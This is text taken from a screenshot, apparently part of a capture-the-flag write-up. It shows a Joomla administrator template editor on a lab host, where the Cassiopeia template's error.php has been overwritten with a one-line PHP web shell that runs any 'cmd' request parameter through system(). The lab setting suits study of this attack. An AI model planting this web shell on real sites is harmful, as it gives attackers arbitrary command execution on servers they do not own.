 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia
Joomla!® </> Templates: Customise (Cassiopeia) 4.2.6
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
Press F10 to toggle Full Screen e